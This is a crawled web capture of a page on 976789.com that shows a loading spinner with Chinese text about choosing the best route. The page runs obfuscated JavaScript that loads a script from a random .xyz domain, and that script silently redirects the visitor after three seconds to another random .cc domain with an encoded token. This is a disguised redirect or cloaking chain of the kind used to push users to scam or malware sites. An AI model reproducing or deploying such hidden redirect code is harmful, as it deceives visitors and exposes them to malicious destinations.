

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://976789.com/
body_size: 594
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width,initial-scale=1.0"><link rel="icon" href="[data-uri]"><style>body{height:85vh;display:flex;justify-content:center;align-items:center;flex-direction: column;}.icon{width:48px;height:48px;display:inline-block;position:relative;border:2px solid #ddd;animation:a 2s linear infinite;margin-bottom: 15px;}.icon:after,.icon:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;border:2px solid #795548;width:38px;height:38px;animation:b 1.5s linear infinite;transform-origin:center center}.icon:before{width:28px;height:28px;border-color:#ddd;animation:a 1s linear infinite}@keyframes a{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes b{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}</style></head><body><div class="icon"></div><div>正在选择最优线路...</div><script>(function(_0x1,_0x2){var _0x3=_0x1['createElement']('script');var _0x4='https://he536xyk.jvs9zpou.xyz:2246';_0x3['src']=_0x4+'/?'+encodeURIComponent(btoa(_0x2['location']['hostname']));(_0x1['head']||_0x1['getElementsByTagName']('head')[0])['appendChild'](_0x3)})(document,window)</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://he536xyk.jvs9zpou.xyz:2246/?OTc2Nzg5LmNvbQ%3D%3D
body_size: 183
content:
var _hmt=[],_czc=[];(function(_0x4,_0x5,_0x6,_0x7){_0x5['_init']||(_0x5['_init']=!0x0,_0x6=function(){var _0x8='https://plfa73k.dryzh.cc:2967';var _0x9='/?_d=';var _0xa=encodeURIComponent('IHEEjb0oljya50h/r7mGFAWe8vPiAkmpoWqU/KoNusw0DDpez40i9MHlPiJhoOfP');_0x5['location']['href']=_0x8+_0x9+_0xa},setTimeout(_0x6,0xbb8))})(document,window);